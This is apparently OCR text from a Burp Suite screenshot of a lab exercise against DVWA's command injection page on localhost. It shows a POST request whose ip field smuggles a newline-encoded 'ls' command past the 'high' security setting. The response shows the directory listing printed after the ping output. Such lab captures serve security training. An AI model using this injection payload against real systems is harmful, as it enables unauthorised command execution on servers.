 Request
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/exec/
12 Cookie: security=high; PHPSESSID=0llmiss93b71951sn4n6mhld66;
13 Upgrade-Insecure-Requests: 1
14
15 ip=192.168.1.103%0Als&Submit=Submit
Response
Pretty Raw Render \n Actions
63 </div>
64
65 </div>
66
67 <div id="main_body">
68
69
70 <div class="body_padded">
71 <h1>
Vulnerability: Command Injection
</h1>
72
73 <div class="vulnerable_code_area">
74 <h2>
Ping a device
</h2>
75
76 <form name="ping" action="#" method="post">
77 <p>
78 Enter an IP address:
79 <input type="text" name="ip" size="30">
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
PING 192.168.1.103 (192.168.1.103) 56(84) bytes of data.
85 64 bytes from 192.168.1.103: icmp_seq=1 ttl=64 time=0.037 ms
86 64 bytes from 192.168.1.103: icmp_seq=2 ttl=64 time=0.028 ms
87 64 bytes from 192.168.1.103: icmp_seq=3 ttl=64 time=0.026 ms
88 64 bytes from 192.168.1.103: icmp_seq=4 ttl=64 time=0.025 ms
89
90 --- 192.168.1.103 ping statistics ---
91 4 packets transmitted, 4 received, 0% packet loss, time 3066ms
92 rtt min/avg/max/mdev = 0.025/0.029/0.037/0.004 ms
93 help
94 index.php
95 source
96 </pre>
97 </div>
98